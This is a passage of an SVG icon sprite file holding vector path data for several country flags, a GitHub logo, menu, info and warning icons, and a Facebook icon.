7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
